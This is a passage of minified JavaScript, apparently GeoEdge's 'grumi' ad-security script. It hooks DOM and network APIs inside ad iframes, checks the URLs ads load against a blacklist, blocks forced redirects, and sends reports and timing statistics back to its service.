n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,P,B){var o,R=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,G=p.wtype===s.dfp,X=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,$=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),Q=e.topNavigation,y=e.postMessage;let Y=options.shouldPostponeSample;c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.183";var Z=[],ee={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function te(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function ne(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,te)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var re=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!te(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&_(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function w(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,e.reportedBy=s.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=v(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?m.fluent(L.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function k(e,t,n){e[t]=n(e[t])}function fe(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function x(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function me(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{_(e.contentWindow)}catch(e){}})}var T=t.after(me),A=t.after(function(){f.walkFrames(window,function(e){_(e)})});let ge=l.once(function(e,t=3){I({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Fe(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&f.isSameOriginWin(top)&&k(top,"open",e),t.after((ve=me,function(){return ve.call(this,arguments[1])}))),S=t.excepting(ce),we=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),je=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,W=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Z,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),Ee=t.exceptingCtor(E),Oe=t.excepting(function(e,t){return E(t)}),ke=t.excepting(function(e){return E(e.url||e)}),xe=t.aroundGet(function(e){var t=e.call(this);try{_(t.defaultView||t)}catch(e){}return e.call(this)}),Te=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Ae=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){_(t.contentWindow)})),w(e)}),Se=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),We=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function _(e){if(!ee.has(e)&&f.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[S,T],setHook:k,condition:c},replaceChild:{objs:r,hooks:[S,T],setHook:k,condition:c},insertBefore:{objs:r,hooks:[S,T],setHook:k,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:k,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:k,condition:c},write:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},writeln:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,A],setHook:x,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[W],setHook:k,condition:c},click:{objs:[n],hooks:[W],setHook:k,condition:c},dispatchEvent:{objs:[n],hooks:[W],setHook:k,condition:c},contentWindow:{objs:[i],hooks:[xe],setHook:fe,condition:u},contentDocument:{objs:[i],hooks:[xe],setHook:fe,condition:u},src:{objs:[t,i,o],hooks:[Te],setHook:x,condition:d},srcdoc:{objs:[i],hooks:[Ae],setHook:x,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Se],setHook:k,condition:c},value:{objs:[s],hooks:[We],setHook:x,condition:d},nodeValue:{objs:[s],hooks:[We],setHook:x,condition:d},open:{objs:[a],hooks:[Oe],setHook:k,condition:c},WebSocket:{objs:[e],hooks:[Ee],setHook:k,condition:c},fetch:{objs:[e],hooks:[ke],setHook:k,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),k(e,"open",ye),ee.add(e)}catch(e){}}function I(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function _e(){var e,t,n;N({event:"onLoad",time:L.now()}),!re||d.isSeedtag()||Y||(e=setTimeout(function(){I(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Be("beforeWriteCreative"),p.meta.pt.loadEventEnd=Be("onLoad"),t=R-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function Ie(){var t,e;ne()&&("complete"===document.readyState?_e():f.addOnLoad(_e)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Le(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Me(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Ce(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var L=window.performance,M=[],C=[],Ne=0,Pe=L&&L.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Pe||ie)&&C.push(e)}function Be(t){return(m.findLast(C,function(e){return e.event===t})||{}).time}var Re=l.once(N);function He(){F&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Le(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Ne=e.data.timeOrigin),Le(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(C,function(e){var t;return e.time=(t=e.time,L.timeOrigin-Ne+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Pe&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function Ue(e,t){var e=e.getEntries(),n=m.find(e,Me),n=(n&&Re({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function De(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(Ue).observe({buffered:!0,type:"resource"})}function ze(){return Math.random()<X}function qe(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Pe&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=L.getEntries(),t=m.find(e,Ce);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){_(window),N({event:"beforeWriteCreative",time:L.now()}),n=+new Date,$(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(qe(window,"grumiInstance",e),ze()&&I({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:L.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,I({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:L.now()})}),z.shouldLoad()&&z.load(),Ie(),De(window)}}),He(),J=+new Date-R}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),ne()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),N({event:"grumiExecuted",time:L.now()}),document.addEventListener&&document.addEventListener("click",function(e){Z.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:Ie}));var Fe=l.once(function(t,n){var r,i;F&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),G&&I(n)});function Ve(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi&&$(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(qe(window,"grumi",e),ze()&&Fe(window.location.href,{sampleType:1}))}),p.frameApi||G)try{Q.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Fe(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),_(e),De(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){re&&I(null,e)},window.grumiInstance.updateSession=function(e){try{Ve(e,p),Ve(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},p.frameApi||o.push(I)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};